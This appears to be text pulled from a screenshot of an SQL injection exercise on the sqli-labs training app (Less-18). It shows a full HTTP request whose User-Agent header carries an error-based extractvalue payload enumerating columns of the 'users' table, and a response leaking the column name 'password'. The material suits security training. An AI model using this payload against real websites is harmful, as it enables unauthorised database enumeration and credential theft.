 POST /Less-18/ HTTP/1.1
Host: sqli-labs-master
User-Agent: 'or extractvalue(1,concat(0x7e,(select (column_name) from
information_schema.columns where table_name='users' limit 5,1),0x7e)) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://sqli-labs-master
Connection: close
Referer: http://sqli-labs-master/Less-18/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 'or extractvalue(1,concat(0x7e,(select (column_name) from information_schema.columns
where table_name='users' limit 5,1),0x7e)) and '1'='1
XPATH syntax error: '~password~'
SUCCESSFULLY
LOGGED IN